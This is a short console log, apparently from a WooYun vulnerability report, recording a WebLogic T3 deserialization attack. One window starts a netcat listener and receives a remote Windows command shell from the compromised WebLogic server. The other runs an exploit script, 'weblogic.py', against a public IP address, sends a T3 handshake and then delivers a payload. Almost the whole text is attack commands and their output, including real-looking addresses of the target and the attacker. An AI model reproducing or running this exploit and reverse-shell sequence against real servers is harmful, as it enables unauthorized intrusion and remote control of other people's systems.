 C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
113.247.222.5: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [113.247.222.5] 60296: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Weblogic\Middleware\user_projects\domains\base_domain>
C:\Users\KING\Desktop\tool>weblogic.py 58.20.114.244 80 111.bin
connecting to 58.20.114.244 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org